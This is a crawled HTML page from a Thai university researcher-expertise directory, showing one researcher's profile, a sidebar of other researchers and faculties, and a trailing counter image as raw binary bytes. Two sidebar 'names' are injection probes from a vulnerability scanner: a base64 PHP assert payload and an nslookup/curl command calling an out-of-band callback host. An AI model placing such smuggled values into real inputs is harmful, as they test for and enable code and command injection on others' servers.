

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://talentmobility.uru.ac.th/researcher/detail/1197
body_size: 28960
content:
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta http-equiv="content-type" content="text/html;charset=utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="csrf-token" content="WIWdYisp5qpvquafgiw3I3EUoaMXhEuGNUa42emt">

        <title>Talent Mobillity - Uttaradit Rajabhat University</title>

        <link rel="icon" href="http://talentmobility.uru.ac.th/images/cropped-TM-logo-small-32x32.png" sizes="32x32" />
        <link rel="icon" href="http://talentmobility.uru.ac.th/images/cropped-TM-logo-small-192x192.png" sizes="192x192" />
        <link rel="apple-touch-icon-precomposed" href="http://talentmobility.uru.ac.th/images/cropped-TM-logo-small-180x180.png" />

        <link rel='stylesheet' id='woocommerce-layout-css'  href="http://talentmobility.uru.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce-layout3cae.css?ver=2.2.7" type='text/css' media='all' />
        <link rel='stylesheet' id='woocommerce-smallscreen-css'  href="http://talentmobility.uru.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen3cae.css?ver=2.2.7" type='text/css' media='only screen and (max-width: 768px)' />
        <link rel='stylesheet' id='woocommerce-general-css'  href="http://talentmobility.uru.ac.th/wp-content/plugins/woocommerce/assets/css/woocommerce3cae.css?ver=2.2.7" type='text/css' media='all' />
        <link rel='stylesheet' id='general-css'  href="http://talentmobility.uru.ac.th/wp-content/themes/academy/styled252.css?ver=4.0.26" type='text/css' media='all' />


    </head>
    <body class="home page page-id-2 page-template-default">

        <div class="site-wrap">
            <div class="header-wrap">
                <header class="site-header">
    <div class="row">

        <div class="site-logo left">
            <a href="http://talentmobility.uru.ac.th" rel="home">
                <img src="http://talentmobility.uru.ac.th/images/logo.png" alt="Talent Mobillity - Uttaradit Rajabhat University" />
            </a>
        </div>
        <!-- /logo -->

        <div class="header-options right clearfix">
            <div class="login-options right">

                <div class="button-wrap left tooltip login-button">
                                            <a href="#" class="button dark"><span class="button-icon login"></span>Sign In</a>
                        <div class="tooltip-wrap">
                            <div class="tooltip-text">
                                <form action="http://talentmobility.uru.ac.th/login" class=" popup-form" method="POST">
                                    <input type="hidden" name="_token" value="WIWdYisp5qpvquafgiw3I3EUoaMXhEuGNUa42emt">                                    <div class="message"></div>
                                    <div class="field-wrap">
                                        <input type="email" name="email" required autocomplete="email" placeholder="email"  />
                                    </div>
                                    <div class="field-wrap">
                                        <input type="password" name="password" required autocomplete="current-password" placeholder="password"  />
                                    </div>
                                    <div class="button-wrap left nomargin">
                                        <button type="submit"  class="button submit-button">Sign In</button>
                                    </div>
                                    
                                </form>
                            </div>
                        </div>
                        <div class="tooltip-wrap password-form">
                            <div class="tooltip-text">
                                <form action="#" class="ajax-form popup-form" method="POST">
                                    <div class="message"></div>
                                    <div class="field-wrap">
                                        <input type="text" name="user_email" value="Email" />
                                    </div>
                                    <div class="button-wrap left nomargin">
                                        <a href="#" class="button submit-button">Reset Password</a>
                                    </div>
                                    <input type="hidden" name="user_action" value="reset_password" />
                                    <input type="hidden" name="nonce" class="nonce" value="30a4626916" />
                                    <input type="hidden" name="action" class="action" value="themex_update_user" />
                                </form>
                            </div>
                        </div>
                                    </div>
                
            </div>
            <!-- /login options -->


            <div class="search-form right">
                <form role="search" method="GET" action="http://talentmobility.uru.ac.th/researcher/search">
                    <input type="text" value="" name="deftness" />
                </form>
            </div>
            <!-- /search form -->


            <div class="button-wrap share-button tooltip right">
                <a href="#" class="button dark"><span class="button-icon plus nomargin"></span></a>
                <div class="tooltip-wrap">
                    
                    <div class="tooltip-text">
                        <a href="https://www.facebook.com/talenturu/" class="twitter-share-button" >Facebook</a>
                        
                    </div>
                </div>
            </div>
            <!-- /share button -->

        </div>
        <!-- /header options -->

        <div class="mobile-search-form">
            <form role="search" method="GET" action="http://talentmobility.uru.ac.th/researcher/search">
                <input type="text" value="" name="deftness" placeholder="ค้นหาข้อมูลนักวิจัยจากความสามารถ" />
            </form>
        </div>
        <!-- /mobile search form -->


        <nav class="header-navigation right">
            <div class="menu">
                <ul id="menu-main-menu" class="menu">
                    <li id="menu-item-238" class="menu-item "><a href="http://talentmobility.uru.ac.th">Home</a></li>

                    <li id="menu-item-238" class="menu-item "><a href="http://talentmobility.uru.ac.th/dashboard">Dashboard</a></li>

                    <li id="menu-item-187" class="menu-item  ">
                        <a href="#">เกี่ยวกับเรา</a>
                        <ul class="sub-menu">
                            <li id="menu-item-773" class="menu-item "><a href="http://talentmobility.uru.ac.th/about/vision">วิสัยทัศน์ของโครงการ</a></li>
                            <li id="menu-item-772" class="menu-item "><a href="http://talentmobility.uru.ac.th/about/structure">โครงสร้างการบริหาร</a></li>
                            <li id="menu-item-772" class="menu-item "><a href="http://talentmobility.uru.ac.th/about/strategymap">Strategy Map</a></li>
                        </ul>
                    </li>
                    <li id="menu-item-238" class="menu-item  "><a href="http://talentmobility.uru.ac.th/news">ข้อมูลข่าวสาร</a></li>
                    <!-- <li id="menu-item-2114" class="menu-item current-menu-item"><a href="http://talentmobility.uru.ac.th/researcher/list/1">ความเชี่ยวชาญ</a></li> -->
                    <li id="menu-item-187" class="menu-item  ">
                        <a href="#">ดาวน์โหลด</a>
                        <ul class="sub-menu">
                            <li id="menu-item-773" class="menu-item "><a href="http://talentmobility.uru.ac.th/download/document/1">เอกสารดาวน์โหลด</a></li>
                            <li id="menu-item-773" class="menu-item "><a href="http://talentmobility.uru.ac.th/download/document/7">รับสมัคงาน</a></li>
                            <li id="menu-item-772" class="menu-item "><a href="http://talentmobility.uru.ac.th/download/link">ลิ้งก์ที่เกี่ยวข้อง</a></li>
                        </ul>
                    </li>
                    <li id="menu-item-238" class="menu-item  "><a href="http://talentmobility.uru.ac.th/contact">ติดต่อ</a></li>
                </ul>
            </div>
            <div class="select-menu">
                <span></span>
                <select>
                    <option value="http://talentmobility.uru.ac.th">Home</option>

                    <option value="#">เกี่ยวกับเรา</option>
                    <option value="http://talentmobility.uru.ac.th/about/vision">วิสัยทัศน์ของโครงการ</option>
                    <option value="http://talentmobility.uru.ac.th/about/structure">โครงสร้างการบริหาร</option>
                    <option value="http://talentmobility.uru.ac.th/about/strategymap">Strategy Map</option>

                    <option value="http://talentmobility.uru.ac.th/news">ข้อมูลข่าวสาร</option>
                    <option value="http://talentmobility.uru.ac.th/researcher/list/1">ความเชี่ยวชาญ</option>

                    <option value="#">ดาวน์โหลด</option>
                    <option value="http://talentmobility.uru.ac.th/download/document/1">เอกสารดาวน์โหลด</option>
                    <option value="http://talentmobility.uru.ac.th/download/link">ลิ้งก์ที่เกี่ยวข้อง</option>

                    <option value="http://talentmobility.uru.ac.th/contact">ติดต่อ</option>
                </select>
            </div>
            <!--/ select menu-->
        </nav>
        <!-- /navigation -->
    </div>
</header>
            </div>


            <div class="featured-content">
                <div class="substrate">
                    <img src="http://talentmobility.uru.ac.th/images/bg/site_bg.jpg" class="fullwidth" alt="" />
                </div>
                    <div class="row">
        <div class="page-title">
        <h1 class="nomargin">ความเชี่ยวชาญของนักวิจัย : ดร.กาญจน์  คุ้มทรัพย์</h1>
		</div>
    </div>
            </div>
            <!-- /featured -->


            <div class="main-content">
                    <div class="row">

        <div class="column eightcol">
		    <article class="single-post">
			   
				<div class="post-content">
			        <h1>ดร.กาญจน์  คุ้มทรัพย์</h1>
			        <p>
                        มหาวิทยาลัยราชภัฏเพชรบูรณ์<br>
                        คณะวิทยาศาสตร์และเทคโนโลยี<br>
                        สาขาวิชา -<br>
                        ติดต่อ : 
                    </p>
                    <p>
                        <b>ความเชี่ยวชาญ</b><br>
                        ด้านสัตววิทยา , สิ่งแวดล้ม
                    </p>
                    <p>
                        <b>ประสบการณ์กับภาคอุตสาหกรรม</b><br>
                        
                    </p>
			        <footer class="post-footer">
				        <div class="sixcol column">
							<time class="post-date nomargin" datetime="2016-02-18">ลงข้อมูลเมื่อ : 27/04/2019 14:26</time>
				        </div>
			        </footer>
		        </div>
                <div class="post-image" >
			        <div class="bordered-image thick-border" >
                        <img width="100%" src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="attachment-extended wp-post-image" alt="ดร.กาญจน์  คุ้มทรัพย์" />
                    </div>
		        </div>
	        </article>

        </div>

        <aside class="sidebar column fourcol last">

            <div class="widget widget-users">
                <div class="widget-title">
                    <h3 class="nomargin">นักวิจัย</h3>
                </div>
                <div class="users-listing">

                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/428">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="avatar" width="96" alt="ผู้ช่วยศาสตราจารย์รัตน์ติพร สำอางค์" />
                                </a>
                                ผู้ช่วยศาสตราจารย์รัตน์ติพร สำอางค์
                            </div>
                        </div>
                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/2591">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="avatar" width="96" alt=";assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));" />
                                </a>
                                ;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));
                            </div>
                        </div>
                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/2701">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="avatar" width="96" alt="(nslookup -q=cname hitypgkzvblsp9eae2.bxss.me||curl hitypgkzvblsp9eae2.bxss.me))" />
                                </a>
                                (nslookup -q=cname hitypgkzvblsp9eae2.bxss.me||curl hitypgkzvblsp9eae2.bxss.me))
                            </div>
                        </div>
                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/39">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/ebogSK3nTN.jpeg" class="avatar" width="96" alt="อ.อนุชา เรืองศิริวัฒนกุล" />
                                </a>
                                อ.อนุชา เรืองศิริวัฒนกุล
                            </div>
                        </div>
                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/207">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="avatar" width="96" alt="ผู้ช่วยศาสตราจารย์คุณากร คงชนะ" />
                                </a>
                                ผู้ช่วยศาสตราจารย์คุณากร คงชนะ
                            </div>
                        </div>
                                            <div class="user-image ">
                            <div class="bordered-image">
                                <a title="Steven Granger" href="http://talentmobility.uru.ac.th/researcher/detail/1077">
                                    <img src="http://talentmobility.uru.ac.th/storage/researchers/user.jpg" class="avatar" width="96" alt="นายภัทร์พงศ์ พงศ์ภัทรกานต์" />
                                </a>
                                นายภัทร์พงศ์ พงศ์ภัทรกานต์
                            </div>
                        </div>
                    
                    <div class="clear"></div>
                </div>
            </div>

            <div class="widget widget_recent_comments">
                <div class="widget-title">
                    <h3 class="nomargin">คณะหรือหน่วยงาน</h3>
                </div>
                <ul class="styled-list style-4">
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/1">คณะเทคโนโลยีอุตสาหกรรม</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/2">คณะวิทยาศาสตร์และเทคโนโลยี</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/3">คณะเกษตรศาสตร์</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/4">คณะมนุษยศาสตร์และสังคมศาสตร์</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/5">คณะวิทยาการจัดการ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/6">วิทยาลัยนานาชาติ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/7">คณะครุศาสตร์</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/8">สถาบันวิจัยและพัฒนา</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/9">คณะวิทยาลัยการจัดการและพัฒนาท้องถิ่น</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/10">สำนักวิชาคอมพิวเตอร์และเทคโนโลยีสารสนเทศ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/11">คณะเทคโนโลยีการเกษตร</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/12">คณะเทคโนโลยีการเกษตรและเทคโนโลยีอุตสาหกรรม</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/13">คณะเทคโนโลยีการเกษตรและอาหาร</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/14">คณะเทคโนโลยีสารสนเทศ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/15">คณะรัฐศาสตร์และรัฐประศาสนศาสตร์</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/16">คณะวิทยาลัยการจัดการและพัฒนาท้องถิ่น</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/17">คณะวิทยาลัยการพยาบาล</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/18">เทคโนโลยีการเกษตร</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/19">-</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/20">วิทยาลัยการจัดการและพัฒนาท้องถิ่น</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/21">วิทยาลัยการแพทย์พื้นบ้านและการแพทย์ทางเลือก</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/22">วิทยาลัยน่าน</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/23">วิทยาลัยพัฒนาเศรษฐกิจและเทคโนโลยีชุมชนแห่งเอเชีย</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/24">วิทยาลัยแม่ฮ่องสอน</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/25">วิทยาศาสตร์สุขภาพ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/26">วิศวกรรมศาสตร์และเทคโนโลยีอุตสาหกรรม</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/27">สถาบันความหลากหลายทางชีวภาพและสิ่งแวดล้อม</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/28">สำนักวิชา​สังคม​ศาสตร์​</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/29">สำนักวิชาการท่องเที่ยว </a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/30">สำนักวิชานิติศาสตร์</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/31">สำนักวิชาบริหารรัฐกิจ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/32">สำนักวิชาบัญชี</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/33">สำนักวิชาวิทยาศาสตร์สุขภาพ</a>
                        </li>
                                            <li>
                            <a href="http://talentmobility.uru.ac.th/researcher/list/34">สำนักวิชาสังคมศาสตร์</a>
                        </li>
                                    </ul>
            </div>

        </aside>
    </div>
            </div>
            <!-- /content -->


            <div width="50px" style="height:100px;"></div>
            <div class="footer-wrap">
                <footer class="site-footer">
    <div class="row">
        <div class="copyright left">
            Talent Mobillity &copy; URU <br><br>

            <a href="http://www.hitwebcounter.com" target="_blank">
                <img src="http://hitwebcounter.com/counter/counter.php?page=7095657&style=0025&nbdigits=8&type=page&initCount=0" title="URL Counter" Alt="URL Counter"   border="0" >
            </a><br/>
            <!-- hitwebcounter.com -->
            <a href="http://www.hitwebcounter.com" title="" target="_blank" style="font-family: ;
                                                        font-size: px; color: #; text-decoration:  ;"><>                                        </>
            </a>
        </div>
        <nav class="footer-navigation right">
            <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="menu">
                    <li  class="menu-item">
                        <a href="http://talentmobility.uru.ac.th">Home</a>
                    </li>
                    <li  class="menu-item">
                        <a href="#">เกี่ยวกับเรา</a>
                    </li>
                    <li  class="menu-item">
                        <a href="http://talentmobility.uru.ac.th/news">ข้อมูลข่าวสาร</a>
                    </li>
                    <li  class="menu-item">
                        <a href="http://talentmobility.uru.ac.th/researcher/list/1">ความเชี่ยวชาญ</a>
                    </li>
                    <li  class="menu-item">
                        <a href="#">ดาวน์โหลด</a>
                    </li>
                    <li  class="menu-item">
                        <a href="http://talentmobility.uru.ac.th/contact">ติดต่อ</a>
                    </li>
                </ul>
            </div>
        </nav>
        <!-- /navigation -->
    </div>
</footer>
            </div>
            <!-- /footer -->
        </div>

        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-includes/js/jquery/jquery90f9.js?ver=1.11.1"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-includes/js/jquery/jquery-migrate.min1576.js?ver=1.2.1"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-content/themes/academy/js/jquery.hoverIntent.mind252.js?ver=4.0.26"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-content/themes/academy/js/jquery.placeholder.mind252.js?ver=4.0.26"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-content/themes/academy/js/jplayer/jquery.jplayer.mind252.js?ver=4.0.26"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-content/themes/academy/js/jquery.themexSliderd252.js?ver=4.0.26"></script>
        <script type='text/javascript' src="http://talentmobility.uru.ac.th/wp-content/themes/academy/js/generald252.js?ver=4.0.26"></script>

            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hitwebcounter.com/counter/counter.php?page=7095657&style=0025&nbdigits=8&type=page&initCount=0
body_size: 1914
content:
�PNG

   IHDR   �      t��   	pHYs  �  ��+  KIDATh��[-��H~�P�A� �P�j``0:4��Vh0�u0�@�,� �A�A���d�,0�
D�
�N8��o��Mtj���*����{���WU��� ��?n{��������?�%�	!��m~ow�sa[���Nx~^�t)Cc���Y)E/ι0�$	_�RJ�y0eYc�R�NJ�B b���:�Z�$I�1eYt���9f}(��Ɗ�!""2�Zk�_ꪪ�1RJ֒����x���9WU�JJi���>!: �N��9�@W���f�W7K�K6CD�(�P
V�WQ@v��yN�0�W� <���a��%3�\��yΞ��˟Eᜋ�hy��Z�f�Y\-x
j��/?|��0���WW��/NNNZ� 8��i���g�b��=>>j��`�5��
����1 X\/޾}K��w������!@���'��F��.˲��.��=�ۙ��}xx�F�9Ѥ�;��?��0$�x<6�6Ƙ��� HW� �i�e�DK^)E� �Ʉ���BH B(���I��-��r?�������EQv��-���\H)��M��]Zk����ca.o����eY�ޞB��R)5��󸪪n�o(��O¤iZ�WeY��>XhR��b�-��"
~���V�֚�*���� �,���,�"k�s�S�]R��b���G�a�U��l¤��Q)%��?�EQ0���D����h,q���"�7�����V��r�+WI��+���l�4M��iWc�J)�k_d�q�4k� � �~�FQDNǱֺ�+��K��O99]��zdԖF�8��>X��s�(�0���ֲ�!|:�_�0�ޓ��l6�aƘ�,}c��>ikmk�#���U��� {b�R�E��s��ћ�y%�Zf���j�IXΣ��D>)���Zs&]9礔�9����S��a�ܝs DQ����� I���tG�Nl��ۄ6�$���R�iLy�?Ҋ��>X�u|�ΘE��4%[�&��v�ї8������X�^"��O�HW"c|���u3��7uMq�(��\����ǚ6���Z����x�)o]׭}-"��o] (˲+8a��WU���%"�g�R�YG h��O���}������7,|w$o���a�媘��V�9�L������ћ���v�aӝ�X:00�Q�Z�ӥ��<}�� Dt�>�t�5��<���,���z���R*|rr�㸮k
o<�c��v�~;e����"�V9�����W�/5S�%^���j�+�Y�\^:Uf��,KD��8I��s���d[�ڟ.�c��o��%tBe|�a�Ý��ĞX��q7ڐ�~/�{@���b��Y�.� �����}p+�K_JE�n�ޅt[�Y�%M쟊%I^<���q�\Zk�1��գ�L�7{�
����s,m�(!�ˌ�:���]�ssέ߯}��vc� ;:j�>���l�k�g3F�y~Xh�u�r�Ѷ.�h��	}x������(�Rdc����7�Ƙ6���"[\-V�+��vF}~9/��?ɒu]�nW���˲Lk]�Wꕢ��1���ܛ��.�� �#���� Ƙ�f�'Z��1Ư��m?n�k',D�T���.�@ UU��k��h_EK)�<��Mx�$I�m~9���YGc�\���s���u���� ���I����o����E��Rc�}m	^��ˆ�rW��m7�\v�UU�Mjlz��
��9�q�<�"��s��a�5��r��U�c(áQ9±�����}�U�S�F��Fk���,���<M�����EA�Di1����	!�������Z��l�����v��2�d��:���u����<���뺦�FO^�BJX�
>p��ju��.��(�x�WW�s�˲,����h�'�߂t���؆�Bҳ,��,�^��B4c�Y�
���8�fj��\l~��J~��[q�^�����16h��st��tqI%>�	�C�����u�5�iOL#�K �؃c¡x�=�I���V��.�v3t�^y���w����]���KUUEQL��>Xh~)�_�CןC�����e���'�5lK- |8a_|����?N�L�[,X    IEND�B`�